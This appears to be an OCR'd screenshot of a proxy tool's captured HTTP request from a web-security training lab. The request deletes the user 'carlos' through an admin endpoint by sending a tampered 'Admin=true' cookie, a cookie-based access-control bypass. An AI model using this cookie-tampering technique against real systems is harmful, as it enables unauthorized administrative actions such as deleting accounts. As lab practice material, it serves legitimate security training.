 Request
Pretty Raw Hex
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a9a0005041539c18089aed400470039.web-security-academy.net
3 Cookie: session=diPw0Cb6qScDUL4NGEWwPfu3P7gx0FXy; Admin=true
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: tr-TR,tr;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a9a0005041539c18089aed400470039.web-security-academy.net/admin
9 Upgrade-Insecure-Requests: 1
0 Sec-Fetch-Dest: document
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-Site: same-origin
3 Sec-Fetch-User: ?1
4 Priority: u=0, i
5 Te: trailers
6
7